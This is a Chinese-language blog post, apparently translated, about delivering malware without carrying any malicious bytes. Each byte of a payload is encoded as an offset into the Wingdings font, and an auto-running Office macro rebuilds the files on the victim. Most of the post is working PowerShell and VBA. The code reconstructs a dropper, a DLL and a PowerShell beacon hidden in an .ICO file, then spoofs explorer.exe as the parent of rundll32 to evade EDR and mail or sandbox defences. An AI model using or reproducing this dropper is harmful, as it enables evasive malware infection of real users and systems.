一、前言
现在攻击者们经常使用“Living Off the Land”技术,也就是利用受害者环境中已安装的合法程序来执行恶意操作。通过这种方法,攻击者无需在攻击载荷库中额外添加其他软件:所需的一切都已在受害者计算机中准备就绪。
然而在许多情况下,常见的攻击过程通常会包含如下几个步骤:
1、投递包含载荷的文件,这些载荷既可以是待执行的恶意代码,也可以是非恶意代码,载荷会在第三个阶段下载恶意组件;
2、说服受害者执行攻击载荷;
3、载荷随后会执行如下操作:
- 利用受害者环境中自带的应用来执行恶意组件;
- 下载恶意组件,然后利用受害者环境中自带的应用来执行恶意组件。
二、目标
我希望能够找到满足如下条件的一种解决方案:
1、不包含内任意恶意代码(甚至是恶意字节),并且能够绕过外围防护(邮件过滤、沙盒等);
2、不会下载任何恶意代码;
3、能够执行恶意代码。
三、利用字体自生成恶意软件
首先,我们需要找到每个Windows操作系统上都存在的一个组件。一番搜索后,我终于找到了如下目标:
我对比了各种Windows版本上的Windings字体,发现这个字体在这些系统上完全相同。
由于这个字体似乎是所有Windows计算机上的常见组件,因此我们有可能通过这个媒介实现我们的目标。如何做到这一点?具体步骤如下:
1、在我们的计算机上收集恶意软件包含的字节信息;
2、将恶意软件的首字节与Wingdings字体比较;
3、一旦在该字体中找到同一个字节,则将其位置记录在一个文本文件中;
4、重复此过程,直到我们找到恶意软件中包含的所有字节,并将这些位置信息记录到文本文件中;
5、这样我们的载荷将包含恶意软件每个字节在Wingdings字体中的位置;
6、在受害者主机上,攻击载荷通过Wingdings字体中的字节位置信息重构恶意组件。
查找字体中对应字节的PowerShell代码如下所示:
$Font = "C:WindowsFontswingding.ttf"
$Malware = "C:UsersAdministratorPictures2.PNG"
$fontArray = Get-Content $Font -Encoding Byte -ReadCount 0
$malwareArray = Get-Content $Malware -Encoding Byte -ReadCount 0
$offsetArray = @()
foreach ($byteInMalware in $malwareArray){
$index = 0
foreach ($byteInFont in $fontArray) {
if ($byteInMalware -eq $byteInFont) {
$offsetArray += $index
break
}
$index++
}
}
如上PowerShell代码会生成VBA代码,我们可以将VBA代码插入宏中。如下代码则会生成一个字节数组,数组中包含用来重构恶意组件的每个字节的位置信息:
$i=0
$payload = ""
$j=0
$u=1
$payDef = ""
foreach($offset in $offsetArray){
if($i -eq 30) {
$payload = $payload + ", " + $offset + " _`r`n"
$i=0
$j++
}
else {
if($i -eq 0) {
$payload = $payload + $offset
}
else {
$payload = $payload + ", " + $offset
}
}
if($j -eq 25) {
$payDef = $payDef + "`r`nFunction ccc$u()
tt$u = Array($payload)
ccc$u = tt$u
End Function"
$payload = ""
$u++
$j = 0
}
$i++
}
if($payload -ne ""){
$payDef = $payDef + "`r`nFunction ccc$u()
tt$u = Array($payload)
ccc$u = tt$u
End Function"
}
$payDef
运行结果如下:
如下VBA代码可以根据我们提供的字节数组信息重构恶意组件(然而代码写得并不是特别好),然后选择Explorer.exe作为Rundll32.exe的父进程(加大EDR产品的分析难度),接着使用Rundll32.exe来执行恶意组件(一个.DLL文件,可以用来运行隐藏在.ICO资源中的PowerShell恶意代码)。我们可以修改这个过程,通过注入进程内存空间避免文件落盘。后续工作留待大家来完成。
VBA代码如下:
[...] --> you array of bytes containing the position of necessary bytes in the Windings font.
'example to join the bytes for the fist malicious component
t1 = cc1
t2 = cc2
t3 = cc3
t4 = cc4
t5 = cc5
t6 = cc6
t7 = cc7
t8 = cc8
t9 = cc9
t10 = cc10
t11 = cc11
t12 = cc12
t13 = cc13
t14 = cc14
t15 = cc15
t16 = cc16
t17 = cc17
t18 = cc18
ttt = Split(Join(t1, ",") & "," & Join(t2, ",") & "," & Join(t3, ",") & "," & Join(t4, ",") & "," & Join(t5, ",") & "," & Join(t6, ",") & "," & Join(t7, ",") & "," & Join(t8, ",") & "," & Join(t9, ",") _
& "," & Join(t10, ",") & "," & Join(t11, ",") & "," & Join(t12, ",") & "," & Join(t13, ",") & "," & Join(t14, ",") & "," & Join(t15, ",") & "," & Join(t16, ",") & "," & Join(t17, ",") & "," & Join(t18, ","), ",")
[...]
Dim nb As Integer
Dim nb2 As Integer
nb = UBound(ttt) - LBound(ttt) + 1 'ttt is a joined byte array
nb2 = UBound(tt) - LBound(tt) + 1
nb3 = UBound(ttttttt) - LBound(ttttttt) + 1
Dim intFileNumber As Integer
Dim i As Integer
Dim j As Integer
Dim lngFileSize As Long
Dim lngFileSize2 As Long
Dim strBuffer As String
Dim strBuffer2 As String
Dim lngCharNumber As Long
Dim lngCharNumber2 As Long
Dim strCharacter As String * 1
Dim strCharacter2 As String * 1
Dim strFileName As String
Dim strFileName2 As String
Dim offset() As Variant
strFileName = "C:\Windows\Fonts\wingding.ttf"
intFileNumber = FreeFile
Open strFileName For Binary Access Read Shared As #intFileNumber
lngFileSize = LOF(intFileNumber)
strBuffer = Space$(lngFileSize)
Get #intFileNumber, , strBuffer
Close #intFileNumber
Dim nFileNum As Long
Dim sFilename As String
Dim ind As Long
sFilename2 = "C:\Users\Public\Documents\changeMyParent.exe" ' crafted binary that will be use to select the parent of rundll32
sFilename = "C:\Users\Public\Documents\runPoshCode.dll" ' .DLL that will run powershell beacon from an image
sFilename3 = "C:\Users\Public\Documents\BEACON.ico" ' malicious powershell beacon registered in an .ICO
nFileNum = FreeFile
' a loop would be better ;-)
Open sFilename2 For Binary Lock Read Write As #nFileNum
For lngCharNumber = 0 To nb - 1
ind = lngCharNumber + 1
off = ttt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
nFileNum = FreeFile
Open sFilename For Binary Lock Read Write As #nFileNum
For lngCharNumber = 0 To nb2 - 1
ind = lngCharNumber + 1
off = tt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
nFileNum = FreeFile
Open sFilename3 For Binary Lock Read Write As #nFileNum
For lngCharNumber = 0 To nb3 - 1
ind = lngCharNumber + 1
off = ttttttt(lngCharNumber)
strCharacter = Mid(strBuffer, off, 1)
Put #nFileNum, ind, strCharacter
Next lngCharNumber
Close #nFileNum
rr
End Sub
Sub rr()
Dim xx As String
Dim oihfasf As Object, eopuf As Object, kdj As Object
Dim oDic As Object, a() As Variant
Dim pskaf As Integer
Set oDic = CreateObject("Scripting.Dictionary")
xx = "."
Set oihfasf = GetObject("winmgmts:\\" _
& xx & "\root\CIMV2")
Set eopuf = oihfasf.ExecQuery _
("Select Name, ProcessID FROM Win32_Process", , 48)
For Each kdj In eopuf
If (kdj.Properties_("Name").Value) = "explorer.exe" Then
pskaf = (kdj.Properties_("ProcessID").Value)
End If
Next
Dim t As Date
Dim cnt As Long
Dim arr(2) As Byte
Dim xl As String
xl = "C:\Users\Public\Documents\changeMyParent.exe ""C:\Windows\system32\RunDll32.exe C:\Users\Public\Documents\runPoshCode.dll,ComputeFmMediaType -f C:\Users\Public\Documents\BEACON.ico"" " & pskafxx = "."
Set ow = GetObject("winmgmts:\\" & xx & "\Root\cimv2")
Set os = ow.Get("Win32_ProcessStartup")
Set oc = os.SpawnInstance_
Set op = GetObject("winmgmts:\\" & xx & "\root\cimv2:Win32_Process")
op.Create xl, Null, oc, aslh
End Sub
Sub AutoOpen()
cc
End Sub
Sub Workbook_Open()
cc
End Sub
这个过程就是这么简单。











发表评论
您还未登录,请先登录。
登录